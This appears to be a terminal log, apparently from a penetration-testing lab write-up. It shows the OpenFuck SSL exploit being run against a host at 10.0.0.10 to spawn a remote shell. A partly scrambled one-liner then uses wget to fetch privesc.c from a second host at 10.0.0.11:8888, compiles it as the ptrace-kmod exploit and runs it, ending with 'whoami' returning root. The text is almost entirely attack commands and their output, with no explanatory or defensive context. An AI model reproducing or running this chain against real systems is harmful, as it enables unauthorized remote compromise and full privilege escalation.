 └─$ ./OpenFuck 0×6b 10.0.0.10 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
ce-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; 8888/privesc.c -O ptra
--07:28:12--  http://10.0.0.11:8888/privesc.c
           => `ptrace-kmod.c'
Connecting to 10.0.0.11:8888... connected!
HTTP request sent, awaiting response... 200 OK
Length: 4,026 [text/x-csrc]
    0K ...                                                   100% @   3.84 MB/s
07:28:12 (3.84 MB/s) - `ptrace-kmod.c' saved [4026/4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 1527
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
whoami
root